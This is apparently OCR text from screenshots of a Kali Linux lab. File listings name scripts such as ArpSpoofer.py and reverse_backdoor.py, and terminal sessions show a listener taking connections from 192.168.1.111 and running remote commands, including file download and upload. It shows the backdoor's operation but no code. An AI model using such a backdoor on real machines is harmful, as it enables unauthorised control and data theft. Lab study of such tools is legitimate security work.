 ownloads Music Pictures Public
emplates Videos ArpSpoofer.py ArpSpoofer.py.save
c.txt check.py d.txt dnsCachePosition.p
y
get_ip.py hello.txt reverse_backdoor.p snake_game
y
ke_game.py
ktop" | Folder
oor.py
kali - Thunar
File Edit View Go Bookmarks Help
kali Videos
Ho
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Music Pictures Public
Templates Videos a.txt
ArpSpoofWarning.p get_ip.py hello.txt
y
img.png listener.py
8 folders | 6 files: 15.9 KiB (16,316 bytes) | Free space: 60.7 GiB
(kali㉿kali)-[~]
$ python listener.py
Waiting for incoming connection
got a connection from ('192.168.1.111', 40908)
>> download hello.txt
[+] Download successful
>>
kali Desktop
UEFA
CHAMPIONS
LEAGUE
adidas
img.png
1 file: 11.1 KiB (11,333 bytes) | Free space: 60.5 GiB
ka
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Ar
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ python listener.py
Waiting for incoming connection
got a connection from ('192.168.1.111', 34036)
>> dir
ArpSpoofer.py Desktop d.txt reverse_backdoor.py
ArpSpoofer.py.save dist get_ip.py snake_game
build dnsCachePosition.py Music snake_game.py
check.py Documents Pictures Templates
c.txt Downloads Public Videos
>> cd Desktop
[+] Changing working directory to Desktop
>> pwd
/home/kali/Desktop
>> exit
(kali㉿kali)-[~]
$ python listener.py
Waiting for incoming connection
got a connection from ('192.168.1.111', 56796)
>> pwd
/home/kali
>> cd Desktop
[+] Changing working directory to Desktop
>> pwd
/home/kali/Desktop
>> upload img.png
[+] Upload successful
>>
>>
>>
>>